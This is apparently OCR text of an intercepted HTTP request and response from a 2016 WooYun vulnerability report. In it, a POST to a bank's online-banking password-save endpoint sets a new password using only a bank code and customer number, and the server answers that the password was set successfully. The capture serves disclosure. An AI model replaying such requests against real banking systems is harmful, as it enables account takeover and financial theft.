 Request
Raw Params Headers Hex
POST /directBank/login/toSavePassword.do HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: https://zx.hsbank.com.cn/directBank/login/forgetPassword.do?bankCode=3004
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET
CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C;
.NET4.0E; Tablet PC 2.0)
Host: zx.hsbank.com.cn
Content-Length: 312
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: HttpOnly=true; HttpOnly=true;
JSESSIONID=65E68D475A1C6E2310768A869F2CB229.node1
{"BANKCODE":"3004","CUSTNO":"30041000290461","NEWPWD":"cjfz9JrxT3MHmnuSMN1IpoYx
B5vNxC+z7NY020i2fN2EIcLI4vYX40839p0t4kQCjapM/CcnXWoHMqSJ6614C6sS0BuVbqq0p6c+
QLznriAdU9/aCP3a6WPx+dNv6QTgigOLWW4icMDztShwt94ZnKm/k4COE84oiPlSIOcI+bwsSgm
0j/viKLRqy+DdWRPhCkntLi/j0iwReq83IPbU+Br41z+EtJP7/YvAipyLkr8=","CHANNELTYPE":"01"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 18 Mar 2016 08:12:17 GMT
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.2.GA (build: SVNTag=JBoss_4_2_2_GA
date=200710221139)/Tomcat-5.5
Content-Type: application/json;charset=UTF-8
Set-Cookie: HttpOnly=true
Keep-Alive: timeout=5, max=132
Connection: Keep-Alive
Content-Length: 47
{"MSG":"登录密码设置成功","STATUS":"1"}
www.wooyun.org